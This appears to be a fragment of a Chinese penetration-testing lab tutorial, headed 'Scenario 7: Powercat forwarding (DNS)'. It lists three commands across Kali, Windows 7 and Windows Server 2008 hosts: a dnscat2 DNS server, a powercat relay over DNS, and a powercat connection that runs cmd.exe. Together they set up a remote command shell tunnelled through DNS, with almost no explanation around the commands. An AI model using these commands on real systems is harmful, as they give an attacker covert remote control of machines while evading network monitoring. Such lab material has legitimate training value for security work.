 场景七: Powercat转发(DNS)
• Kali:
• ruby dns2.rb ms08067.test -e open --no-cache
• Windows 7:
• powercat -l -p 8080 -r dns:192.168.227.129::ms08067.test
• Windows Server 2008:
• powercat -c 192.168.130.150 -p 8080 -e cmd.exe -v